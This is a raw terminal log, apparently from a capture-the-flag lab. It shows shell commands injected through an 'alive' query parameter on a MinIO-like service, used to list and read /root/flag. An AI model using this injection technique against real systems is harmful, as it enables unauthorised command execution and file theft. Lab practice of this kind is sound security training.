 ┌──(yan㉿kali)-[~/桌面]
└─$ curl "http://172.16.4.207:9000?alive=whereis%20minio"
minio: /opt/bin/minio
┌──(yan㉿kali)-[~/桌面]
└─$ curl "http://172.16.4.207:9000?alive=ls%20/root"
flag
┌──(yan㉿kali)-[~/桌面]
└─$ curl "http://172.16.4.207:9000?alive=cat%20/root/flag"
flag{ccf86fd7-5542-4cdb-8177-2cf626158251}
┌──(yan㉿kali)-[~/桌面]
└─$